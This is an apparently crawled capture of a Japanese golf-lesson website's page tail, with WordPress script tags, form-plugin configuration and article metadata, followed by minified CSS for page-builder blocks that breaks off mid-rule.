<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/external-link-set.js?ver=1.7.5" id="emanon-external-link-set-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://golfnokiwami.com/post-218/"},"headline":"インパクトのイメージは大事！【正しいインパクトの形をイメージできる練習方法】","description":"ゴルフ迷走中インパクトのイメージが大事と言われるけど、正しいイメージの作り方を知りたいなぁ。どうすれば、プロみたいな綺麗なインパクトになるのだろう？良い練習方法とかないのかな？ 今回はこのようなお悩みを解決する方法になります。 この記事を読","image":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2014/10/tukururensyu.jpg","width":"800","height":"450"},"datePublished":"2014-10-31","dateModified":"2025-3-26","author":{"@type":"","name":"Make In Golf","image":"https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=96&#038;r=g","url":"https://golfnokiwami.com/author/golfkiwamerutameni/","sameAs":["https://twitter.com/golfnokiwami,https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw"]},"publisher":{"@type":"Organization","name":"福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】","logo":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png"}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】","item":"https://golfnokiwami.com/"},{"@type":"ListItem","position":2,"name":"ブログ","item":"https://golfnokiwami.com/blog/"},{"@type":"ListItem","position":3,"name":"インパクト","item":"https://golfnokiwami.com/category/impact/"}]}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6
body_size: 869
content:
.epb-accordion{background-color:var(--epb-accordion-background-color);border-color:var(--epb-accordion-border-color);border-radius:var(--epb-accordion-radius);border-style:var(--epb-accordion-border-style);border-width:var(--epb-accordion-border-width-top) var(--epb-accordion-border-width-right) var(--epb-accordion-border-width-bottom) var(--epb-accordion-border-width-left);padding:var(--epb-accordion-border-padding-top) var(--epb-accordion-border-padding-right) var(--epb-accordion-border-padding-bottom) var(--epb-accordion-border-padding-left)}.epb-has-accordion-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-accordion__title{background-color:var(--epb-accordion-headline-background-color);border-radius:calc(var(--epb-accordion-headline-radius) - var(--epb-accordion-border-width));color:var(--epb-accordion-headline-color);cursor:pointer;display:block;font-size:var(--epb-accordion-headline-font-size-pc);font-weight:var(--epb-accordion-headline-font-weight);letter-spacing:var(--epb-accordion-headline-letter-spacing);line-height:var(--epb-accordion-headline-line-height);padding:10px 36px 10px 16px;position:relative}.is-style-epb-headline-radius-top .epb-accordion__title{border-bottom-left-radius:0;border-bottom-right-radius:0}.epb-has-mobile-accordion-headline-font-size .epb-accordion__title{font-size:var(--epb-accordion-headline-font-size-sp)}@media screen and (min-width:600px){.epb-has-mobile-accordion-headline-font-size .epb-accordion__title{font-size:var(--epb-accordion-headline-font-size-tablet)}}@media screen and (min-width:960px){.epb-has-mobile-accordion-headline-font-size .epb-accordion__title{font-size:var(--epb-accordion-headline-font-size-pc)}}.epb-accordion.is-style-epb-icon-left .epb-accordion__title{padding-left:36px;padding-right:16px}.epb-accordion__title[class*=icon-]:after{color:var(--epb-accordion-color);font-size:clamp(16px,1em,26px);position:absolute;right:12px;top:50%;transform:translateY(-50%)}.epb-accordion.is-style-epb-icon-left .epb-accordion__title[class*=icon-]:after{left:12px;right:inherit}.epb-accordion__title.is-active[class*=icon-]:after{color:var(--epb-accordion-active-color)}.epb-accordion__title.is-active[class*=icon-]:not(.icon-plus-after):after{transform:rotateX(180deg) translateY(50%)}.epb-accordion__title.is-active.icon-plus-after:after{content:""}.epb-accordion__title[class*=icon-]:before,.epb-accordion__title[class^=icon-]:before{font-weight:var(--epb-accordion-headline-font-weight);margin-right:.25em}.epb-accordion__content{height:auto;opacity:1;overflow:hidden;padding:var(--epb-accordion-content-padding-top) var(--epb-accordion-content-padding-right) var(--epb-accordion-content-padding-bottom) var(--epb-accordion-content-padding-left);transition:.25s}.epb-accordion__content>*{margin-bottom:0;margin-top:0}.epb-has-accordion-margin-item .epb-accordion__content>*{margin-bottom:0;margin-top:var(--epb-accordion-content-margin-item)}.epb-has-accordion-margin-item .epb-accordion__content>:first-child{margin-top:0}.js-epb-toggle__content.epb-accordion__content.is-hidden{height:0;opacity:0;padding-bottom:0;padding-top:0;transition:.25s}.is-style-border-top-solid .epb-accordion__content{border-top:var(--epb-accordion-style-width) solid var(--epb-accordion-style-color);margin-left:8px;margin-right:8px}.is-style-border-top-dashed .epb-accordion__content{border-top:var(--epb-accordion-style-width) dashed var(--epb-accordion-style-color);margin-left:8px;margin-right:8px}.is-style-border-top-dotted .epb-accordion__content{border-top:var(--epb-accordion-style-width) dotted var(--epb-accordion-style-color);margin-left:8px;margin-right:8px}.is-style-border-solid .epb-accordion__title{border:var(--epb-accordion-style-width) solid var(--epb-accordion-style-color)}.is-style-border-top-bottom-solid .epb-accordion__title{border-bottom:var(--epb-accordion-style-width) solid var(--epb-accordion-style-color);border-top:var(--epb-accordion-style-width) solid var(--epb-accordion-style-color)}.epb-accordion__title:not([class*=icon-]):after{content:"";font-family:icomoon}.epb-accordion__title.is-active:not([class*=icon-]):after{content:""}.epb-accordion__description{padding:16px}.epb-accordion__description>:nth-child(n+2){margin-top:16px}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6
body_size: 1747
content:
.epb-broken-grid{display:flex;flex-wrap:wrap;position:relative;z-index:1}.epb-broken-grid.has-media-on-the-right{flex-direction:row-reverse}.epb-broken-grid__background{bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}.epb-broken-grid__background.is-vertically-aligned-top{top:var(--epb-bg-vertical-sp)}.epb-broken-grid__background.is-vertically-aligned-bottom{bottom:var(--epb-bg-vertical-sp)}@media screen and (min-width:600px){.epb-broken-grid__background.is-vertically-aligned-top{top:var(--epb-bg-vertical-tablet)}.epb-broken-grid__background.is-vertically-aligned-bottom{bottom:var(--epb-bg-vertical-tablet)}}@media screen and (min-width:960px){.epb-broken-grid__background.is-vertically-aligned-top{top:var(--epb-bg-vertical)}.epb-broken-grid__background.is-vertically-aligned-bottom{bottom:var(--epb-bg-vertical)}}.epb-broken-grid__background.is-horizontally-aligned-left{left:var(--epb-bg-horizontal-sp)}.epb-broken-grid__background.is-horizontally-aligned-right{right:var(--epb-bg-horizontal-sp)}@media screen and (min-width:600px){.epb-broken-grid__background.is-horizontally-aligned-left{left:var(--epb-bg-horizontal-tablet)}.epb-broken-grid__background.is-horizontally-aligned-right{right:var(--epb-bg-horizontal-tablet)}}@media screen and (min-width:960px){.epb-broken-grid__background.is-horizontally-aligned-left{left:var(--epb-bg-horizontal)}.epb-broken-grid__background.is-horizontally-aligned-right{right:var(--epb-bg-horizontal)}.epb-broken-grid.is-vertically-aligned-top{align-items:flex-start}.epb-broken-grid.is-vertically-aligned-center{align-items:center}.epb-broken-grid.is-vertically-aligned-bottom{align-items:flex-end}}.epb-broken-grid__media{flex:0 1 100%;max-width:100%}.epb-broken-grid__media img{width:100%}.epb-broken-grid__media .is-style-epb-radius__3 img{border-radius:3px}.epb-broken-grid__media .is-style-epb-radius__10 img{border-radius:10px}.epb-broken-grid__media .is-style-epb-radius__25 img{border-radius:25px}.epb-broken-grid__media .is-style-epb-radius__30 img{border-radius:30px}.epb-broken-grid__media .is-style-epb-radius__40 img{border-radius:40px}.epb-broken-grid__media .is-style-epb-radius__50 img{border-radius:50px}.epb-broken-grid__media .is-style-epb-radius__60 img{border-radius:60px}@media screen and (min-width:960px){.epb-broken-grid__media{flex:0 1 50%;max-width:50%}}.epb-broken-grid__media--inner{position:relative}@media screen and (max-width:599px){.epb-broken-grid__media--inner{overflow:hidden}}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--inner{left:var(--epb-image-horizontal-sp);margin-top:var(--epb-image-vertical-sp)}@media screen and (min-width:600px){.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--inner{left:var(--epb-image-horizontal-tablet);margin-top:var(--epb-image-vertical-tablet)}}@media screen and (min-width:960px){.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--inner,.epb-broken-grid__media--inner{left:var(--epb-image-horizontal);margin-top:var(--epb-image-vertical)}}.epb-broken-grid__media--inner:before{background-color:inherit;bottom:0;content:"";left:0;opacity:var(--epb-opacity);position:absolute;right:0;top:0;z-index:1}.epb-broken-grid__media--inner.is-style-epb-radius__3,.epb-broken-grid__media--inner.is-style-epb-radius__3 .epb-broken-grid__media--background,.epb-broken-grid__media--inner.is-style-epb-radius__3:before{border-radius:3px}.epb-broken-grid__media--inner.is-style-epb-radius__10,.epb-broken-grid__media--inner.is-style-epb-radius__10 .epb-broken-grid__media--background,.epb-broken-grid__media--inner.is-style-epb-radius__10:before{border-radius:10px}.epb-broken-grid__media--inner.is-style-epb-radius__25,.epb-broken-grid__media--inner.is-style-epb-radius__25 .epb-broken-grid__media--background,.epb-broken-grid__media--inner.is-style-epb-radius__25:before{border-radius:25px}.epb-broken-grid__media--inner.is-style-epb-radius__30,.epb-broken-grid__media--inner.is-style-epb-radius__30 .epb-broken-grid__media--background,.epb-broken-grid__media--inner.is-style-epb-radius__30:before{border-radius:30px}.epb-broken-grid__media--inner.is-style-epb-radius__40,.epb-broken-grid__media--inner.is-style-epb-radius__40 .epb-broken-grid__media--background,.epb-broken-grid__media--inner.is-style-epb-radius__40:before{border-radius:40px}.epb-broken-grid__media--inner.is-style-epb-radius__50,.epb-broken-grid__media--inner.is-style-epb-radius__50 .epb-broken-grid__media--background,.epb-broken-grid__media--inner.is-style-epb-radius__50:before{border-radius:50px}.epb-broken-grid__media--inner.is-style-epb-radius__60,.epb-broken-grid__media--inner.is-style-epb-radius__60 .epb-broken-grid__media--background,.epb-broken-grid__media--inner.is-style-epb-radius__60:before{border-radius:60px}.epb-broken-grid__media--background{bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}.epb-broken-grid.is-style-image__rounded .epb-broken-grid__media img{border-radius:6px}.epb-broken-grid.is-style-rounded .epb-broken-grid__media img{border-radius:3px}.epb-broken-grid.is-style-image__shadow .epb-broken-grid__media img{box-shadow:0 1px 6px 0 rgba(0,0,0,.3)}.epb-broken-grid.is-style-image__border .epb-broken-grid__media img{border:1px solid #e5e7e8;padding:2px}.epb-broken-grid.is-style-image__border--rounded .epb-broken-grid__media img{border:1px solid #e5e7e8;border-radius:6px;padding:2px}.epb-broken-grid.is-style-image__circle .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-circle);mask-image:var(--emp-mask-circle)}.epb-broken-grid.is-style-image__balloon .epb-broken-grid__media img,.epb-broken-grid.is-style-image__circle .epb-broken-grid__media img{-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.epb-broken-grid.is-style-image__balloon .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-balloon);mask-image:var(--emp-mask-balloon)}.epb-broken-grid.is-style-image__fluid--01 .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-fluid01);mask-image:var(--emp-mask-fluid01)}.epb-broken-grid.is-style-image__fluid--01 .epb-broken-grid__media img,.epb-broken-grid.is-style-image__fluid--02 .epb-broken-grid__media img{-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.epb-broken-grid.is-style-image__fluid--02 .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-fluid02);mask-image:var(--emp-mask-fluid02)}.epb-broken-grid.is-style-image__fluid--03 .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-fluid03);mask-image:var(--emp-mask-fluid03)}.epb-broken-grid.is-style-image__fluid--03 .epb-broken-grid__media img,.epb-broken-grid.is-style-image__fluid--04 .epb-broken-grid__media img{-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.epb-broken-grid.is-style-image__fluid--04 .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-fluid04);mask-image:var(--emp-mask-fluid04)}.epb-broken-grid.is-style-image__fluid--05 .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-fluid05);mask-image:var(--emp-mask-fluid05)}.epb-broken-grid.is-style-image__fluid--05 .epb-broken-grid__media img,.epb-broken-grid.is-style-image__fluid--06 .epb-broken-grid__media img{-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.epb-broken-grid.is-style-image__fluid--06 .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-fluid06);mask-image:var(--emp-mask-fluid06)}.epb-broken-grid.is-style-image__fluid--07 .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-fluid07);mask-image:var(--emp-mask-fluid07)}.epb-broken-grid.is-style-image__fluid--07 .epb-broken-grid__media img,.epb-broken-grid.is-style-image__fluid--08 .epb-broken-grid__media img{-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.epb-broken-grid.is-style-image__fluid--08 .epb-broken-grid__media img{-webkit-mask-image:var(--emp-mask-fluid08);mask-image:var(--emp-mask-fluid08)}@media screen and (min-width:960px){.epb-broken-grid__media--s{width:80%}.epb-broken-grid__media--m{width:100%}.epb-broken-grid__media--l{width:120%}.epb-broken-grid__media--xl{width:140%}.epb-broken-grid__media--el{width:160%}.epb-broken-grid__media--sel{width:180%}.epb-broken-grid__media--sell{width:200%}.epb-broken-grid.has-media-on-the-right .epb-broken-grid__media--l{margin-left:-20%}.epb-broken-grid.has-media-on-the-right .epb-broken-grid__media--xl{margin-left:-40%}.epb-broken-grid.has-media-on-the-right .epb-broken-grid__media--el{margin-left:-60%}.epb-broken-grid.has-media-on-the-right .epb-broken-grid__media--sel{margin-left:-80%}.epb-broken-grid.has-media-on-the-right .epb-broken-grid__media--sell{margin-left:-100%}}.epb-broken-grid__content{border:none;flex:0 1 100%;max-width:100%;position:relative}@media screen and (min-width:960px){.epb-broken-grid__content{flex:0 1 50%;max-width:50%}}.epb-broken-grid__content--inner{border:none;padding:var(--epb-content-padding-top) var(--epb-content-padding-right) var(--epb-content-padding-bottom) var(--epb-content-padding-left);position:relative}.epb-broken-grid.has-mobile-content-inner-padding .epb-broken-grid__content--inner{padding:var(--epb-content-padding-top-sp) var(--epb-content-padding-right-sp) var(--epb-content-padding-bottom-sp) var(--epb-content-padding-left-sp)}@media screen and (min-width:600px){.epb-broken-grid.has-mobile-content-inner-padding .epb-broken-grid__content--inner,.epb-broken-grid__content--inner{padding:var(--epb-content-padding-top-tablet) var(--epb-content-padding-right-tablet) var(--epb-content-padding-bottom-tablet) var(--epb-content-padding-left-tablet)}}@media screen and (min-width:960px){.epb-broken-grid.has-mobile-content-inner-padding .epb-broken-grid__content--inner,.epb-broken-grid__content--inner{padding:var(--epb-content-padding-top) var(--epb-content-padding-right) var(--epb-content-padding-bottom) var(--epb-content-padding-left)}}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--inner{left:var(--epb-content-horizontal-sp);margin-top:var(--epb-content-vertical-sp)}@media screen and (min-width:600px){.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--inner{left:var(--epb-content-horizontal-tablet);margin-top:var(--epb-content-vertical-tablet)}}@media screen and (min-width:960px){.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--inner,.epb-broken-grid__content--inner{left:var(--epb-content-horizontal);margin-top:var(--epb-content-vertical)}}.epb-broken-grid__content--inner>:first-child{margin-top:0}.epb-broken-grid__content--inner>*{margin-top:16px}@media screen and (min-width:600px){.epb-broken-grid__content--inner>*{margin-top:24px}}@media screen and (min-width:960px){.epb-broken-grid__content--s{width:80%}.epb-broken-grid__content--m{width:100%}.epb-broken-grid__content--l{width:120%}.epb-broken-grid__content--xl{width:140%}.epb-broken-grid__content--el{width:160%}.epb-broken-grid__content--sel{width:180%}.epb-broken-grid__content--sell{width:200%}.epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--l{margin-left:-20%}.epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--xl{margin-left:-40%}.epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--el{margin-left:-60%}.epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--sel{margin-left:-80%}.epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--sell{margin-left:-100%}}@media screen and (max-width:959px){.epb-broken-grid.has-mobile-aligned-image{flex-direction:column}.epb-broken-grid.has-mobile-aligned-content{flex-direction:column-reverse}.epb-broken-grid.has-mobile-aligned-parallel{flex-direction:row}.epb-broken-grid.has-media-on-the-right.has-mobile-aligned-parallel{flex-direction:row-reverse}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content,.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media{flex:0 1 50%;max-width:50%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--s{width:80%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--m{width:100%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--l{width:120%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--xl{width:140%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--el{width:160%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--sel{width:180%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__media--sell{width:200%}.epb-broken-grid.has-media-on-the-right.has-mobile-aligned-parallel .epb-broken-grid__media--l{margin-left:-20%}.epb-broken-grid.has-media-on-the-right.has-mobile-aligned-parallel .epb-broken-grid__media--xl{margin-left:-40%}.epb-broken-grid.has-media-on-the-right.has-mobile-aligned-parallel .epb-broken-grid__media--el{margin-left:-60%}.epb-broken-grid.has-media-on-the-right.has-mobile-aligned-parallel .epb-broken-grid__media--sel{margin-left:-80%}.epb-broken-grid.has-media-on-the-right.has-mobile-aligned-parallel .epb-broken-grid__media--sell{margin-left:-100%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--s{width:80%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--m{width:100%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--l{width:120%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--xl{width:140%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--el{width:160%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--sel{width:180%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid__content--sell{width:200%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--l{margin-left:-20%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--xl{margin-left:-40%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--el{margin-left:-60%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--sel{margin-left:-80%}.epb-broken-grid.has-mobile-aligned-parallel .epb-broken-grid.has-media-on-the-left .epb-broken-grid__content--sell{margin-left:-100%}}.epb-broken-grid[class*=has-border-]:not(.has-border-cross):not(.has-border-bracket) .epb-broken-grid__content--inner{border-color:var(--epb-content-border-color);border-radius:var(--epb-content-border-radius);border-style:var(--epb-content-border-type);border-width:var(--epb-content-border-width)}.epb-broken-grid.has-border-cross .epb-broken-grid__content--inner{border-bottom:solid;border-top:solid;border-color:var(--epb-content-border-color);border-width:var(--epb-content-border-width)}.epb-broken-grid.has-border-cross .epb-broken-grid__content--inner:after,.epb-broken-grid.has-border-cross .epb-broken-grid__content--inner:before{background-color:var(--epb-content-border-color);content:"";height:calc(100% + 20px);position:absolute;top:-10px;width:var(--epb-content-border-width)}.epb-broken-grid.has-border-cross .epb-broken-grid__content--inner:before{left:6px}.epb-broken-grid.has-border-cross .epb-broken-grid__content--inner:after{right:6px}.epb-broken-grid.has-border-bracket .epb-broken-grid__content--inner:after,.epb-broken-grid.has-border-bracket .epb-broken-grid__content--inner:before{content:"";display:inline-block;height:30px;position:absolute;width:20px}.epb-broken-grid.has-border-bracket .epb-broken-grid__content--inner:before{border-left:solid;border-top:solid;border-color:var(--epb-content-border-color);border-width:var(--epb-content-border-width);left:0;top:0}.epb-broken-grid.has-border-bracket .epb-broken-grid__content--inner:after{border-bottom:solid;border-right:solid;border-color:var(--epb-content-border-color);border-width:var(--epb-content-border-width);bottom:0;right:0}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6
body_size: 537
content:
.epb-circle-graph,.epb-circle-graph__inner{align-items:center;display:flex;flex-direction:column;justify-content:center}.epb-circle-graph__inner{border-radius:50%;height:var(--epb-circle-graph-size-pc);position:relative;text-align:center;width:var(--epb-circle-graph-size-pc)}.epb-circle-graph.epb-has-circle-graph-mobile-size .epb-circle-graph__inner{height:var(--epb-circle-graph-size-sp);width:var(--epb-circle-graph-size-sp)}@media screen and (min-width:600px){.epb-circle-graph.epb-has-circle-graph-mobile-size .epb-circle-graph__inner{height:var(--epb-circle-graph-size-tablet);width:var(--epb-circle-graph-size-tablet)}}@media screen and (min-width:960px){.epb-circle-graph.epb-has-circle-graph-mobile-size .epb-circle-graph__inner{height:var(--epb-circle-graph-size-pc);width:var(--epb-circle-graph-size-pc)}}.epb-circle-graph__micro-text{color:var(--epb-circle-graph-micro-text-color);font-size:var(--epb-circle-graph-micro-text-size-pc);font-weight:var(--epb-circle-graph-micro-text-font-weight);letter-spacing:var(--epb-circle-graph-micro-text-letter-spacing);line-height:var(--epb-circle-graph-micro-text-line-height)}.epb-circle-graph.epb-has-micro-mobile-text-size .epb-circle-graph__micro-text{font-size:var(--epb-circle-graph-micro-text-size-sp)}@media screen and (min-width:600px){.epb-circle-graph.epb-has-micro-mobile-text-size .epb-circle-graph__micro-text{font-size:var(--epb-circle-graph-micro-text-size-tablet)}}@media screen and (min-width:960px){.epb-circle-graph.epb-has-micro-mobile-text-size .epb-circle-graph__micro-text{font-size:var(--epb-circle-graph-micro-text-size-pc)}}.epb-circle-graph__body-text{color:var(--epb-circle-graph-body-text-color);font-size:var(--epb-circle-graph-body-text-size-pc);font-weight:var(--epb-circle-graph-body-text-font-weight);letter-spacing:var(--epb-circle-graph-body-text-letter-spacing);line-height:var(--epb-circle-graph-body-text-line-height)}.epb-circle-graph.epb-has-body-mobile-text-size .epb-circle-graph__body-text{font-size:var(--epb-circle-graph-body-text-size-sp)}@media screen and (min-width:600px){.epb-circle-graph.epb-has-body-mobile-text-size .epb-circle-graph__body-text{font-size:var(--epb-circle-graph-body-text-size-tablet)}}@media screen and (min-width:960px){.epb-circle-graph.epb-has-body-mobile-text-size .epb-circle-graph__body-text{font-size:var(--epb-circle-graph-body-text-size-pc)}}.epb-circle-graph__legend{list-style-type:none!important;margin:24px 0 0!important}.epb-circle-graph.is-style-epb-direction-row{flex-direction:row}.epb-circle-graph.is-style-epb-direction-row .epb-circle-graph__legend{margin:0 0 0 32px!important}@media screen and (min-width:600px){.epb-circle-graph.is-style-epb-direction-row .epb-circle-graph__legend{margin:0 0 0 72px!important}}.epb-circle-graph__legend li{align-items:center;display:flex;margin-bottom:0!important;margin-top:0!important}.epb-circle-graph__legend li:before{content:"";display:inline-block;height:10px;margin-right:8px;width:18px}.epb-circle-graph__legend li:first-child:before{background-color:var(--epb-circle-graph-01-background-color)}.epb-circle-graph__legend li:nth-child(2):before{background-color:var(--epb-circle-graph-02-background-color)}.epb-circle-graph__legend li:nth-child(3):before{background-color:var(--epb-circle-graph-03-background-color)}.epb-circle-graph__legend li:nth-child(4):before{background-color:var(--epb-circle-graph-04-background-color)}.epb-circle-graph__legend li:nth-child(5):before{background-color:var(--epb-circle-graph-05-background-color)}.epb-circle-graph__legend span{color:var(--epb-circle-graph-label-color);font-size:14px;font-weight:700;line-height:1.5}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6
body_size: 2225
content:
.epb-panel-icon{border-style:none;display:flex;justify-content:center;position:relative}.epb-panel-icon__inner{backface-visibility:hidden;background:var(--epb-panel-icon-inner-background-color);border-color:var(--epb-panel-icon-border-color);border-radius:var(--epb-panel-icon-border-radius-top) var(--epb-panel-icon-border-radius-right) var(--epb-panel-icon-border-radius-bottom) var(--epb-panel-icon-border-radius-left);border-style:var(--epb-panel-icon-border-style);border-width:var(--epb-panel-icon-border-width-top) var(--epb-panel-icon-border-width-right) var(--epb-panel-icon-border-width-bottom) var(--epb-panel-icon-border-width-left);box-sizing:border-box;color:var(--epb-panel-icon-inner-text-color);display:grid;gap:var(--epb-panel-icon-gap);height:auto;padding:var(--epb-panel-icon-padding-top) var(--epb-panel-icon-padding-right) var(--epb-panel-icon-padding-bottom) var(--epb-panel-icon-padding-left);position:relative;transition:all .3s ease;width:var(--epb-panel-icon-width-size-pc)}.epb-has-panel-icon-shadow .epb-panel-icon__inner{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-panel-icon__inner .alignfull{left:0!important;margin-left:calc(var(--epb-panel-icon-padding-left)*-1)!important;margin-right:calc(var(--epb-panel-icon-padding-right)*-1)!important;width:auto!important}.epb-panel-icon__link 